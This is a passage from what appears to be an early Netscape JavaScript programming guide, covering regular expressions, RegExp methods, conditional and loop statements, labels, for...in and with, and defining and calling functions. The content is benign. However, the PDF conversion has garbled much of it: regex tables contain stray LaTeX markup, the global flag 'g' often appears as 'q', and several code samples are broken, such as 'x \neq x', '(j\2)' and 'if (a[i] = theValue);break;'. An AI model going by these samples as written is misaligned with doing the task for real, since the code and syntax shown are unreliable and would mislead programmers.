| \$        | Matches end of input or line.                                                                                                    |
|           | For example, $/t$ \$/ does not match the 't' in "eater", but does match it<br>in "eat"                                                                                                    |

Table 4.1 Special characters in regular expressions.

| Character | Meaning                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| $\star$   | Matches the preceding character 0 or more times.                                                                                                    |
|           | For example, /bo*/ matches 'boooo' in "A ghost booooed" and 'b' in<br>"A bird warbled", but nothing in "A goat grunted".                                                                                                    |
| $^{+}$    | Matches the preceding character 1 or more times. Equivalent to $\{1, \}$ .                                                                                                    |
|           | For example, $/a+/-$ matches the 'a' in "candy" and all the a's in<br>"caaaaaaandy."                                                                                                    |
| ċ.        | Matches the preceding character 0 or 1 time.                                                                                                    |
|           | For example, /e?le?/ matches the 'el' in "angel" and the 'le' in<br>"angle."                                                                                                    |
|           | (The decimal point) matches any single character except the newline<br>character.                                                                                                    |
|           | For example, / .n/ matches 'an' and 'on' in "nay, an apple is on the<br>tree", but not 'nay'.                                                                                                    |
| (x)       | Matches 'x' and remembers the match.                                                                                                    |
|           | For example, / (foo)/ matches and remembers 'foo' in "foo bar." The<br>matched substring can be recalled from the resulting array's elements<br>[1], , [n], or from the predefined RegExp object's properties \$1,<br>, \$9. |
| x y       | Matches either 'x' or 'y'.                                                                                                    |
|           | For example, /green   red/ matches 'green' in "green apple" and 'red'<br>in "red apple."                                                                                                    |
| $\{n\}$   | Where n is a positive integer. Matches exactly n occurrences of the<br>preceding character.                                                                                                    |
|           | For example, $/a\{2\}$ / doesn't match the 'a' in "candy," but it matches<br>all of the a's in "caandy," and the first two a's in "caaandy."                                                                                 |
| ${n,}$    | Where $n$ is a positive integer. Matches at least $n$ occurrences of the<br>preceding character.                                                                                                    |
|           | For example, $/a\{2, \}$ doesn't match the 'a' in "candy", but matches all<br>of the a's in "caandy" and in "caaaaaaandy."                                                                                                   |

Table 4.1 Special characters in regular expressions. (Continued)

| Character       | Meaning                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| ${n,m}$         | Where n and m are positive integers. Matches at least n and at most m<br>occurrences of the preceding character.                                                                                                    |
|                 | For example, $/a\{1,3\}$ / matches nothing in "cndy", the 'a' in "candy,"<br>the first two a's in "caandy," and the first three a's in "caaaaaaandy"<br>Notice that when matching "caaaaaaandy", the match is "aaa", even<br>though the original string had more a's in it. |
| [xyz]           | A character set. Matches any one of the enclosed characters. You can<br>specify a range of characters by using a hyphen.                                                                                                    |
|                 | For example, $[abcd]$ is the same as $[a-d]$ . They match the 'b' in<br>"brisket" and the 'c' in "ache".                                                                                                    |
| $[\Delta xyz]$  | A negated or complemented character set. That is, it matches anything<br>that is not enclosed in the brackets. You can specify a range of<br>characters by using a hyphen.                                                                                                  |
|                 | For example, $[\triangle ABC]$ is the same as $[\triangle A-c]$ . They initially match 'r'<br>in "brisket" and 'h' in "chop."                                                                                                    |
| $[\n\lambda b]$ | Matches a backspace. (Not to be confused with \b.)                                                                                                    |
| \b              | Matches a word boundary, such as a space or a newline character. (Not<br>to be confused with $[\n\b0]$ .)                                                                                                    |
|                 | For example, $/\binom{w}{\text{matches the 'no' in "noonday''}; / \wy\b/$<br>matches the 'ly' in "possibly yesterday."                                                                                                    |
| $\setminus B$   | Matches a non-word boundary.                                                                                                    |
|                 | For example, $/\w$ Bn/ matches 'on' in "noonday", and $/\y$ B\w/<br>matches 'ye' in "possibly yesterday."                                                                                                    |
| $\setminus cX$  | Where $X$ is a control character. Matches a control character in a string.                                                                                                    |
|                 | For example, /\cM/ matches control-M in a string.                                                                                                    |
| \d              | Matches a digit character. Equivalent to $[0-9]$ .                                                                                                    |
|                 | For example, $/\d$ or $/[0-9]/$ matches '2' in "B2 is the suite<br>number."                                                                                                    |

Table 4.1 Special characters in regular expressions. (Continued)

| Character     | Meaning                                                                                                    |  |
|---------------|----------------------------------------------------------------------------------------------------|--|
| $\setminus D$ | Matches any non-digit character. Equivalent to [^0-9].                                                                        |  |
|               | For example, $/\D$ or $/[^0-9]/$ matches 'B' in "B2 is the suite<br>number."                                                  |  |
| $\setminus f$ | Matches a form-feed.                                                                                                    |  |
| $\n\langle n$ | Matches a linefeed.                                                                                                    |  |
| $\setminus r$ | Matches a carriage return.                                                                                                    |  |
| $\setminus$ s | Matches a single white space character, including space, tab, form feed,<br>line feed. Equivalent to $[\ \{f \n\} \r \t \v].$ |  |
|               | For example, $/\s \wedge w^* /$ matches ' bar' in "foo bar."                                                                  |  |
| $\setminus$ S | Matches a single character other than white space. Equivalent to [ $\sim$<br>$\f\n\r\triv.$                                   |  |
|               | For example, $/\$ \wedge \mathbf{w^*}$ matches 'foo' in "foo bar."                                                            |  |
| \t            | Matches a tab                                                                                                    |  |
| $\vee$        | Matches a vertical tab.                                                                                                    |  |
| $\vee$        | Matches any alphanumeric character including the underscore.<br>Equivalent to $[A-Za-z0-9]$ .                                 |  |
|               | For example, $/\w$ matches 'a' in "apple," '5' in "\$5.28," and '3' in "3D."                                                  |  |
| $\setminus W$ | Matches any non-word character. Equivalent to [^A-Za-z0-9_].                                                                  |  |
|               | For example, /\W/ or /[^\$A-Za-z0-9_]/ matches '%' in "50%."                                                                  |  |

Table 4.1 Special characters in regular expressions. (Continued)

| Character          | Meaning                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| $\setminus n$      | Where $n$ is a positive integer. A back reference to the last substring<br>matching the $n$ parenthetical in the regular expression (counting left)<br>parentheses).                                                                                                    |
|                    | For example, $\alpha$ , $\sqrt{2}$ , $\sqrt{2}$ , $\alpha$ , $\alpha$<br>"apple, orange, cherry, peach." A more complete example follows this<br>table. |
|                    | <b>Note:</b> If the number of left parentheses is less than the number<br>specified in $\setminus n$ , the $\setminus n$ is taken as an octal escape as described in the<br>next row.                                                                                                    |
| \ooctal<br>$\xhex$ | Where $\octal$ is an octal escape value or $\xhex$ is a hexadecimal<br>escape value. Allows you to embed ASCII codes into regular<br>expressions.                                                                                                    |

Table 4.1 Special characters in regular expressions. (Continued)

#### **Using Parentheses**

Parentheses around any part of the regular expression pattern cause that part of the matched substring to be remembered. Once remembered, the substring can be recalled for other use, as described in ["Using Parenthesized Substring](#page-72-0)  [Matches" on page 73](#page-72-0).

For example, the pattern /Chapter  $(\d+)\.\d+')$  illustrates additional escaped and special characters and indicates that part of the pattern should be remembered. It matches precisely the characters 'Chapter ' followed by one or more numeric characters (\d means any numeric character and + means 1 or more times), followed by a decimal point (which in itself is a special character; preceding the decimal point with  $\setminus$  means the pattern must look for the literal character '.'), followed by any numeric character 0 or more times  $(\dagger)$  means numeric character, \* means 0 or more times). In addition, parentheses are used to remember the first matched numeric characters.

This pattern is found in "Open Chapter 4.3, paragraph 6" and '4' is remembered. The pattern is not found in "Chapter 3 and 4", because that string does not have a period after the '3'.

## <span id="page-69-0"></span>**Working with Regular Expressions**

Regular expressions are used with the RegExp methods test and exec and with the String methods match, replace, search, and split.These methods are explained in detail in the *Client-Side JavaScript Reference*.

| Method  | Description                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| exec    | A ReqExp method that executes a search for a match in a string. It<br>returns an array of information.                              |
| test    | A ReqExp method that tests for a match in a string. It returns true or<br>false.                                                    |
| match   | A String method that executes a search for a match in a string. It<br>returns an array of information or null on a mismatch.        |
| search  | A String method that tests for a match in a string. It returns the index<br>of the match, or -1 if the search fails.                |
| replace | A String method that executes a search for a match in a string, and<br>replaces the matched substring with a replacement substring. |
| split   | A String method that uses a regular expression or a fixed string to<br>break a string into an array of substrings.                  |

Table 4.2 Methods that use regular expressions

When you want to know whether a pattern is found in a string, use the test or search method; for more information (but slower execution) use the exec or match methods. If you use exec or match and if the match succeeds, these methods return an array and update properties of the associated regular expression object and also of the predefined regular expression object,  $Re\Phi$ Exp. If the match fails, the exec method returns null (which converts to false).

In the following example, the script uses the exec method to find a match in a string.

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe=/d(b+)d/q;myArray = myRe.exec("cdbbdbsbz");
</SCRIPT>
```
If you do not need to access the properties of the regular expression, an alternative way of creating myArray is with this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myArray = /d(b+)d/g.exec('cdbbdbbdbsbz');\,<\,/\, \text{SCRIPT} \,
```
If you want to be able to recompile the regular expression, yet another alternative is this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe= new RegExp ("d(b+)d", "g:);
myArray = myRe.exec("cdbbdbsbz");
</SCRIPT>
```
With these scripts, the match succeeds and returns the array and updates the properties shown in the following table.

| Object  | Property or<br>index | Description                                                                                                    | In this example      |
|---------|----------------------|----------------------------------------------------------------------------------------------------|----------------------|
| myArray |                      | The matched string and all remembered substrings                                                                                                    | [ "dbbd" ,<br>"bb" ] |
|         | index                | The 0-based index of the match in the input string                                                                                                    | 1                    |
|         | input                | The original string                                                                                                    | "cdbbdbsbz"          |
|         | [0]                  | The last matched characters                                                                                                    | "dbbd"               |
| myRe    | lastIndex            | The index at which to start the next match. (This<br>property is set only if the regular expression uses the<br>q option, described in "Executing a Global Search"<br>and Ignoring Case" on page 74.) | 5                    |
|         | source               | The text of the pattern                                                                                                    | $'d(b+)d"$           |
| RegExp  | lastMatch            | The last matched characters                                                                                                    | "dbbd"               |
|         | leftContext          | The substring preceding the most recent match                                                                                                    | " פ                  |
|         | rightContext         | The substring following the most recent match                                                                                                    | "bsbz"               |

Table 4.3 Results of regular expression execution.

RegExp.leftContext and RegExp.rightContext can be computed from the other values. RegExp.leftContext is equivalent to:

```
myArray.input.substring(0, myArray.index)
```
and RegExp.rightContext is equivalent to:

```
myArray.input.substring(myArray.index + myArray[0].length)
```
As shown in the second form of this example, you can use the a regular expression created with an object initializer without assigning it to a variable. If you do, however, every occurrence is a new regular expression. For this reason, if you use this form without assigning it to a variable, you cannot subsequently access the properties of that regular expression. For example, assume you have this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myRe=/d(b+)d/q;myArray = myRe.exec("cdbbdbsbz");
document.writeln("The value of lastIndex is " + myRe.lastIndex);
</SCRIPT>
```
This script displays:

The value of lastIndex is 5

However, if you have this script:

```
<SCRIPT LANGUAGE="JavaScript1.2">
myArray = /d(b+)d/g.exec("cdbbdbsbz");
document.writeln("The value of lastIndex is " + /d(b+)d/q.lastIndex);
</SCRIPT>
```
It displays:

The value of lastIndex is 0

The occurrences of  $/d(b+)d/g$  in the two statements are different regular expression objects and hence have different values for their lastIndex property. If you need to access the properties of a regular expression created with an object initializer, you should first assign it to a variable.
## **Using Parenthesized Substring Matches**

Including parentheses in a regular expression pattern causes the corresponding submatch to be remembered. For example,  $/a(b)c/m$  matches the characters 'abc' and remembers 'b'. To recall these parenthesized substring matches, use the RegExp properties  $$1, ..., $9$  or the Array elements  $[1], ..., [n]$ .

The number of possible parenthesized substrings is unlimited. The predefined RegExp object holds up to the last nine and the returned array holds all that were found. The following examples illustrate how to use parenthesized substring matches.

**Example 1.** The following script uses the replace method to switch the words in the string. For the replacement text, the script uses the values of the \$1 and \$2 properties.

```
<SCRIPT LANGUAGE="JavaScript1.2">
re = /(\w+)\s(\w+)/;str = "John Smith";
newstr = str.replace(re, "$2, $1");
document.write(newstr)
</SCRIPT>
```
This prints "Smith, John".

**Example 2.** In the following example, RegExp. input is set by the Change event. In the getInfo function, the exec method uses the value of RegExp.input as its argument. Note that RegExp must be prepended to its  $\hat{\varsigma}$ properties (because they appear outside the replacement string). (Example 3 is a more efficient, though possibly more cryptic, way to accomplish the same thing.)

```
<HTML>
```

```
<SCRIPT LANGUAGE="JavaScript1.2">
function getInfo(){
  re = /(\w+)\s(\d+)/re.exec();
  window.alert(RegExp.$1 + ", your age is " + RegExp.$2);
}
</SCRIPT>
```
Enter your first name and your age, and then press Enter.

```
<FORM>
<INPUT TYPE="text" NAME="NameAge" onChange="getInfo(this);">
</FORM></HTML>
```
**Example 3.** The following example is similar to Example 2. Instead of using the RegExp. \$1 and RegExp. \$2, this example creates an array and uses  $a[1]$ and a[2]. It also uses the shortcut notation for using the exec method.

```
<HTML><SCRIPT LANGUAGE="JavaScript1.2">
function getInfo(){
   a = /(\w+)\s(\ddot{d})/();
   window.alert(a[1] + ", your age is " + a[2]);
}
</SCRIPT>
Enter your first name and your age, and then press Enter.
<FORM><INPUT TYPE="text" NAME="NameAge" onChange="getInfo(this);">
</FORM</HTML>
```
## **Executing a Global Search and Ignoring Case**

Regular expressions have two optional flags that allow for global and case insensitive searching. To indicate a global search, use the g flag. To indicate a case insensitive search, use the i flag. These flags can be used separately or together in either order, and are included as part of the regular expression.

To include a flag with the regular expression, use this syntax:

```
re = /pattern/[q|i|qi]re = new RegExp("pattern", ['g' | 'i' | 'gi'])
```
Note that the flags, i and g, are an integral part of a regular expression. They cannot be added or removed later.

For example,  $re = / \w + \s/g$  creates a regular expression that looks for one or more characters followed by a space, and it looks for this combination throughout the string.

```
<SCRIPT LANGUAGE="JavaScript1.2">
re = /\w + \s/q;
str = "fee fi fo fum";
myArray = str.match(re);document.write(myArray);
</SCRIPT>
```
This displays ["fee ", "fi ", "fo "]. In this example, you could replace the line:

```
re = /\wedge + \s/q;
```
with:

re = new RegExp("\\w+\\s", "g");

and get the same result.

#### **Examples**

The following examples show some uses of regular expressions.

### **Changing the Order in an Input String**

The following example illustrates the formation of regular expressions and the use of string.split() and string.replace(). It cleans a roughly formatted input string containing names (first name first) separated by blanks, tabs and exactly one semicolon. Finally, it reverses the name order (last name first) and sorts the list.

```
<SCRIPT LANGUAGE="JavaScript1.2">
// The name string contains multiple spaces and tabs,
// and may have multiple spaces between first and last names.
names = new String ( "Harry Trump ; Fred Barney; Helen Rigby ; \setminus Bill Abel ;Chris Hand ")
document.write ("---------- Original String" + "<BR>" + "<BR>")
document.write (names + "<BR>" + "<BR>")
// Prepare two regular expression patterns and array storage.
// Split the string into array elements.
```

```
// pattern: possible white space then semicolon then possible white space
pattern = /\s^*; \s*/
// Break the string into pieces separated by the pattern above and
// and store the pieces in an array called nameList
nameList = names.split (pattern)
// new pattern: one or more characters then spaces then characters.
// Use parentheses to "memorize" portions of the pattern.
// The memorized portions are referred to later.
pattern = /(\w+)\s+(\w+)/// New array for holding names being processed.
bySurnameList = new Array;
// Display the name array and populate the new array
// with comma-separated names, last first.
//
// The replace method removes anything matching the pattern
// and replaces it with the memorized string—second memorized portion
// followed by comma space followed by first memorized portion.
// 
// The variables $1 and $2 refer to the portions
// memorized while matching the pattern.
document.write ("---------- After Split by Regular Expression" + "<BR>")
for ( i = 0; i < nameList.length; i++) {
   document.write (nameList[i] + "<BR>")
   bySurnameList[i] = nameList[i].replace (pattern, "$2, $1")
}
// Display the new array.
document.write ("---------- Names Reversed" + "<BR>")
for ( i = 0; i < bySurnameList.length; i++) {
   document.write (bySurnameList[i] + "<BR>")
}
// Sort by last name, then display the sorted array.
bySurnameList.sort()
document.write ("---------- Sorted" + "<BR>")
for ( i = 0; i < bySurnameList.length; i++) {
   document.write (bySurnameList[i] + "<BR>")
}
document.write ("---------- End" + "<BR>")
</SCRIPT>
```
## **Using Special Characters to Verify Input**

In the following example, a user enters a phone number. When the user presses Enter, the script checks the validity of the number. If the number is valid (matches the character sequence specified by the regular expression), the script posts a window thanking the user and confirming the number. If the number is invalid, the script posts a window informing the user that the phone number is not valid.

The regular expression looks for zero or one open parenthesis  $\setminus$  (?, followed by three digits  $\d{3}$ , followed by zero or one close parenthesis  $\gtrsim$  ?, followed by one dash, forward slash, or decimal point and when found, remember the character ( $[-\rangle/\rangle$ .]), followed by three digits  $\d{3}$ , followed by the remembered match of a dash, forward slash, or decimal point \1, followed by four digits  $\dagger$  {4}.

The Change event activated when the user presses Enter sets the value of RegExp.input.

```
<HTML>
<SCRIPT LANGUAGE = "JavaScript1.2">
re = / \(? \d{3}\) ?([-\/\.])\d{3}\1\d{4}/
function testInfo() {
   OK = re.exec()
   if (!OK)
      window.alert (RegExp.input + 
         " isn't a phone number with area code!")
   else
      window.alert ("Thanks, your phone number is " + OK[0])
}
</SCRIPT>
Enter your phone number (with area code) and then press Enter.
<FORM> 
<INPUT TYPE="text" NAME="Phone" onChange="testInfo(this);">
</FORM>
</HTML>
```
Examples

#### Chapter

5

# **Statements**

JavaScript supports a compact set of statements that you can use to incorporate a great deal of interactivity in Web pages. This chapter provides an overview of these statements.

This chapter contains the following sections, which provide a brief overview of each statement:

- [Conditional Statements](#page-79-0): if...else and switch
- [Loop Statements](#page-81-0): for, while, do while, label, break, and continue (label is not itself a looping statement, but is frequently used with these statements)
- [Object Manipulation Statements](#page-87-0): for...in and with
- [Comments](#page-89-0)

Any expression is also a statement. See [Chapter 3, "Expressions and](#page-46-0)  [Operators,"](#page-46-0) for complete information about statements.

Use the semicolon (;) character to separate statements in JavaScript code.

See the *Client-Side JavaScript Reference* for details about the statements in this chapter.

## <span id="page-79-0"></span>**Conditional Statements**

A conditional statement is a set of commands that executes if a specified condition is true. JavaScript supports two conditional statements: if...else and switch.

#### **if...else Statement**

Use the if statement to perform certain statements if a logical condition is true; use the optional else clause to perform other statements if the condition is false. An if statement looks as follows:

```
if (condition) {
  statements1
}
[else {
  statements2
} ]
```
The condition can be any JavaScript expression that evaluates to true or false. The statements to be executed can be any JavaScript statements, including further nested if statements. If you want to use more than one statement after an if or else statement, you must enclose the statements in curly braces, {}.

Do not confuse the primitive Boolean values true and false with the true and false values of the Boolean object. Any object whose value is not undefined or null, including a Boolean object whose value is false, evaluates to true when passed to a conditional statement. For example:

```
var b = new Boolean(false);
if (b) // this condition evaluates to true
```
**Example.** In the following example, the function checkData returns true if the number of characters in a Text object is three; otherwise, it displays an alert and returns false.

```
function checkData () {
   if (document.form1.threeChar.value.length == 3) {
     return true
   } else {
     alert("Enter exactly three characters. " + 
     document.form1.threeChar.value + " is not valid.")
     return false
   }
}
```
#### **switch Statement**

A switch statement allows a program to evaluate an expression and attempt to match the expression's value to a case label. If a match is found, the program executes the associated statement. A switch statement looks as follows:

```
switch (expression){
   case label : 
      statement;
     break;
   case label : 
      statement;
     break;
   ...
   default : statement;
}
```
The program first looks for a label matching the value of expression and then executes the associated statement. If no matching label is found, the program looks for the optional default statement, and if found, executes the associated statement. If no default statement is found, the program continues execution at the statement following the end of switch.

The optional break statement associated with each case label ensures that the program breaks out of switch once the matched statement is executed and continues execution at the statement following switch. If break is omitted, the program continues execution at the next statement in the switch statement.

**Example.** In the following example, if expr evaluates to "Bananas", the program matches the value with case "Bananas" and executes the associated statement. When break is encountered, the program terminates switch and executes the statement following switch. If break were omitted, the statement for case "Cherries" would also be executed.

```
switch (expr) {
  case "Oranges" : 
      document.write("Oranges are $0.59 a pound.<BR>"); 
     break; 
  case "Apples" :
      document.write("Apples are $0.32 a pound.<BR>");
      break;
   case "Bananas" : 
      document.write("Bananas are $0.48 a pound.<BR>"); 
     break; 
  case "Cherries" :
      document.write("Cherries are $3.00 a pound.<BR>");
     break; 
   default :
      document.write("Sorry, we are out of " + i + ".<BR>"); 
}
document.write("Is there anything else you'd like?<BR>");
```
### <span id="page-81-0"></span>**Loop Statements**

A loop is a set of commands that executes repeatedly until a specified condition is met. JavaScript supports the for, do while, while, and label loop statements (label is not itself a looping statement, but is frequently used with these statements). In addition, you can use the break and continue statements within loop statements.

Another statement, for...in, executes statements repeatedly but is used for object manipulation. See ["Object Manipulation Statements" on page 88](#page-87-0).

#### **for Statement**

A for loop repeats until a specified condition evaluates to false. The JavaScript for loop is similar to the Java and C for loop. A for statement looks as follows:

```
for ([initialExpression]; [condition]; [incrementExpression]) {
   statements
}
```
When a for loop executes, the following occurs:

- **1.** The initializing expression initial-expression, if any, is executed. This expression usually initializes one or more loop counters, but the syntax allows an expression of any degree of complexity.
- <span id="page-82-0"></span>**2.** The condition expression is evaluated. If the value of condition is true, the loop statements execute. If the value of condition is false, the for loop terminates.
- **3.** The statements execute.
- **4.** The update expression incrementExpression executes, and control returns to [Step 2](#page-82-0).

**Example.** The following function contains a for statement that counts the number of selected options in a scrolling list (a Select object that allows multiple selections). The for statement declares the variable i and initializes it to zero. It checks that i is less than the number of options in the Select object, performs the succeeding if statement, and increments i by one after each pass through the loop.

```
<SCRIPT>
function howMany(selectObject) {
  var numberSelected=0
   for (var i=0; i < selectObject.options.length; i++) {
      if (selectObject.options[i].selected==true)
         numberSelected++
   }
  return numberSelected
}
</SCRIPT>
```

```
<FORM NAME="selectForm">
<P><B>Choose some music types, then click the button below:</B>
<BR><SELECT NAME="musicTypes" MULTIPLE>
<OPTION SELECTED> R&B
<OPTION> Jazz
<OPTION> Blues
<OPTION> New Age
<OPTION> Classical
<OPTION> Opera
</SELECT>
<P><INPUT TYPE="button" VALUE="How many are selected?"
onClick="alert ('Number of options selected: ' + 
howMany(document.selectForm.musicTypes))">
</FORM>
```
#### **do...while Statement**

The do...while statement repeats until a specified condition evaluates to false. A do...while statement looks as follows:

```
do {
  statement
} while (condition)
```
statement executes once before the condition is checked. If condition returns true, the statement executes again. At the end of every execution, the condition is checked. When the condition returns false, execution stops and control passes to the statement following do...while.

**Example.** In the following example, the do loop iterates at least once and reiterates until i is no longer less than 5.

```
do {
  i+=1;document.write(i);
} while (i<5);
```
#### **while Statement**

A while statement executes its statements as long as a specified condition evaluates to true. A while statement looks as follows:

```
while (condition) {
  statements
}
```
If the condition becomes false, the statements within the loop stop executing and control passes to the statement following the loop.

The condition test occurs before the statements in the loop are executed. If the condition returns true, the statements are executed and the condition is tested again. If the condition returns false, execution stops and control is passed to the statement following while.

**Example 1.** The following while loop iterates as long as n is less than three:

```
n = 0
x = 0while( n < 3 ) {
  n ++
   x \neq x}
```
With each iteration, the loop increments n and adds that value to x. Therefore, x and n take on the following values:

- After the first pass:  $n = 1$  and  $x = 1$
- After the second pass:  $n = 2$  and  $x = 3$
- After the third pass:  $n = 3$  and  $x = 6$

After completing the third pass, the condition  $n \leq 3$  is no longer true, so the loop terminates.

**Example 2: infinite loop.** Make sure the condition in a loop eventually becomes false; otherwise, the loop will never terminate. The statements in the following while loop execute forever because the condition never becomes false:

```
while (true) {
  alert("Hello, world") }
```
#### **label Statement**

A label provides a statement with an identifier that lets you refer to it elsewhere in your program. For example, you can use a label to identify a loop, and then use the break or continue statements to indicate whether a program should interrupt the loop or continue its execution.

The syntax of the label statement looks like the following:

```
label : 
   statement
```
The value of *label* may be any JavaScript identifier that is not a reserved word. The statement that you identify with a label may be any type.

**Example.** In this example, the label markLoop identifies a while loop.

```
markLoop:
while (theMark == true)
  doSomething();
}
```
#### **break Statement**

Use the break statement to terminate a loop, switch, or label statement.

- When you use break with a while, do-while, for, or switch statement, break terminates the innermost enclosing loop or switch immediately and transfers control to the following statement.
- When you use break within an enclosing label statement, it terminates the statement and transfers control to the following statement. If you specify a label when you issue the break, the break statement terminates the specified statement.

The syntax of the break statement looks like the following:

```
1. break
2. break [label]
```
The first form of the syntax terminates the innermost enclosing loop, switch, or label; the second form of the syntax terminates the specified enclosing label statement.

**Example.** The following example iterates through the elements in an array until it finds the index of an element whose value is theValue:

```
for (i = 0; i < a.length; i++) {
   if (a[i] = theValue);break;
}
```
#### **continue Statement**

The continue statement can be used to restart a while, do-while, for, or label statement.

- In a while or for statement, continue terminates the current loop and continues execution of the loop with the next iteration. In contrast to the break statement, continue does not terminate the execution of the loop entirely. In a while loop, it jumps back to the condition. In a for loop, it jumps to the increment-expression.
- In a label statement, continue is followed by a label that identifies a label statement. This type of continue restarts a label statement or continues execution of a labelled loop with the next iteration. continue must be in a looping statement identified by the label used by continue.

The syntax of the continue statement looks like the following:

```
1. continue
2. continue [label]
```
**Example 1.** The following example shows a while loop with a continue statement that executes when the value of i is three. Thus, n takes on the values one, three, seven, and twelve.

```
i = 0n = 0while (i < 5) {
   \mathbf{i}++
   if (i == 3)continue
   n \neq i}
```
**Example 2.** A statement labeled checkiandj contains a statement labeled checkj. If continue is encountered, the program terminates the current iteration of checkj and begins the next iteration. Each time continue is encountered, checkj reiterates until its condition returns false. When false is returned, the remainder of the checkiandj statement is completed, and checkiandj reiterates until its condition returns false. When false is returned, the program continues at the statement following checkiandj.

If continue had a label of checkiandj, the program would continue at the top of the checkiandj statement.

```
checkiandj : 
  while (i<4) {
      document.write(i + "<BR>"); 
      i+=1;checkj : 
         while (j>4) {
           document.write(j + "<BR>"); 
            i = 1;if ((j\2) == 0);
               continue checkj;
            document.write(i + " is odd.*BR>");} 
      document.write("i = " + i + "cbr");
      document.write("j = " + j + "cbr>");
   }
```
## <span id="page-87-0"></span>**Object Manipulation Statements**

JavaScript uses the for...in and with statements to manipulate objects.

#### **for...in Statement**

The for...in statement iterates a specified variable over all the properties of an object. For each distinct property, JavaScript executes the specified statements. A for...in statement looks as follows:

```
for (variable in object) {
  statements }
```
**Example.** The following function takes as its argument an object and the object's name. It then iterates over all the object's properties and returns a string that lists the property names and their values.

```
function dump_props(obj, obj_name) {
  var result = ""
  for (var i in obj) {
     result += obj_name + "." + i + " = " + obj[i] + "<BR>"
   }
  result += "<HR>"
  return result
}
```
For an object car with properties make and model, result would be:

car.make = Ford car.model = Mustang

#### **with Statement**

The with statement establishes the default object for a set of statements. JavaScript looks up any unqualified names within the set of statements to determine if the names are properties of the default object. If an unqualified name matches a property, then the property is used in the statement; otherwise, a local or global variable is used.

A with statement looks as follows:

```
with (object){
   statements
}
```
**Example.** The following with statement specifies that the Math object is the default object. The statements following the with statement refer to the PI property and the cos and sin methods, without specifying an object. JavaScript assumes the Math object for these references.

```
var a, x, y
var r=10
with (Math) {
  a = PT * r * rx = r * cos(PI)y = r * sin(PI/2)}
```
## <span id="page-89-0"></span>**Comments**

Comments are author notations that explain what a script does. Comments are ignored by the interpreter. JavaScript supports Java-style comments:

- Comments on a single line are preceded by a double-slash  $\left(\frac{1}{2}\right)$ .
- Comments that span multiple lines are preceded by  $/*$  and followed by  $*/$ :

**Example.** The following example shows two comments:

```
// This is a single-line comment.
/* This is a multiple-line comment. It can be of any length, and
you can put whatever you want here. */
```
6

# **Functions**

Functions are one of the fundamental building blocks in JavaScript. A function is a JavaScript procedure—a set of statements that performs a specific task. To use a function, you must first define it; then your script can call it.

This chapter contains the following sections:

- [Defining Functions](#page-90-0)
- [Calling Functions](#page-92-0)
- [Using the arguments Array](#page-93-0)
- [Predefined Functions](#page-94-0)

# <span id="page-90-0"></span>**Defining Functions**

A function definition consists of the function keyword, followed by

- The name of the function.
- A list of arguments to the function, enclosed in parentheses and separated by commas.
- The JavaScript statements that define the function, enclosed in curly braces, { }. The statements in a function can include calls to other functions defined in the current application.

Generally, you should define all your functions in the HEAD of a page so that when a user loads the page, the functions are loaded first. Otherwise, the user might perform an action while the page is still loading that triggers an event handler and calls an undefined function, leading to an error.

For example, the following code defines a simple function named square:

```
function square(number) {
   return number * number;
}
```
The function square takes one argument, called number. The function consists of one statement that indicates to return the argument of the function multiplied by itself. The return statement specifies the value returned by the function.

```
return number * number
```
All parameters are passed to functions *by value*; the value is passed to the function, but if the function changes the value of the parameter, this change is not reflected globally or in the calling function. However, if you pass an object as a parameter to a function and the function changes the object's properties, that change is visible outside the function, as shown in the following example:

```
function myFunc(theObject) {
   theObject.make="Toyota"
}
mycar = {make:"Honda", model:"Accord", year:1998}
x=mycar.make // returns Honda<br>myFunc(mycar) // pass object m
                  // pass object mycar to the function
y=mycar.make // returns Toyota (prop was changed by the function)
```
In addition to defining functions as described here, you can also define Function objects, as described in ["Function Object" on page 114.](#page-113-0)

A *method* is a function associated with an object. You'll learn more about objects and methods in [Chapter 7, "Working with Objects."](#page-98-0)

## <span id="page-92-0"></span>**Calling Functions**

In a Navigator application, you can use (or *call*) any function defined in the current page. You can also use functions defined by other named windows or frames.

Defining a function does not execute it. Defining the function simply names the function and specifies what to do when the function is called. *Calling* the function actually performs the specified actions with the indicated parameters. For example, if you define the function square, you could call it as follows.

square(5)

The preceding statement calls the function with an argument of five. The function executes its statements and returns the value twenty-five.

The arguments of a function are not limited to strings and numbers. You can pass whole objects to a function, too. The show\_props function (defined in ["Objects and Properties" on page 100](#page-99-0)) is an example of a function that takes an object as an argument.

A function can even be recursive, that is, it can call itself. For example, here is a function that computes factorials:

```
function factorial(n) {
  if ((n == 0) || (n == 1))return 1
  else {
     result = (n * factorial(n-1))return result
  }
}
```
You could then compute the factorials of one through five as follows:

```
a=factorial(1) // returns 1
b=factorial(2) // returns 2
c=factorial(3) // returns 6
d=factorial(4) // returns 24
e=factorial(5) // returns 120
```
## <span id="page-93-0"></span>**Using the arguments Array**

The arguments of a function are maintained in an array. Within a function, you can address the parameters passed to it as follows:

arguments[i] functionName.arguments[i]

where i is the ordinal number of the argument, starting at zero. So, the first argument passed to a function would be arguments[0]. The total number of arguments is indicated by arguments.length.

Using the arguments array, you can call a function with more arguments than it is formally declared to accept. This is often useful if you don't know in advance how many arguments will be passed to the function. You can use arguments.length to determine the number of arguments actually passed to the function, and then treat each argument using the arguments array.

For example, consider a function that concatenates several strings. The only formal argument for the function is a string that specifies the characters that separate the items to concatenate. The function is defined as follows:

```
function myConcat(separator) {
  result="" // initialize list
   // iterate through arguments
   for (var i=1; i<arguments.length; i++) {
     result += arguments[i] + separator
   }
  return result
}
```
You can pass any number of arguments to this function, and it creates a list using each argument as an item in the list.

```
// returns "red, orange, blue, "
myConcat(", ","red","orange","blue")
// returns "elephant; giraffe; lion; cheetah;"
myConcat("; ","elephant","giraffe","lion", "cheetah")
// returns "sage. basil. oregano. pepper. parsley. "
myConcat(". ","sage","basil","oregano", "pepper", "parsley")
```
See the Function object in the *Client-Side JavaScript Reference* for more information.

#### <span id="page-94-0"></span>**Predefined Functions**

JavaScript has several top-level predefined functions:

- eval
- isFinite
- isNaN
- parseInt and parseFloat
- Number and String
- escape and unescape

The following sections introduce these functions. See the *Client-Side JavaScript Reference* for detailed information on all of these functions.

#### **eval Function**

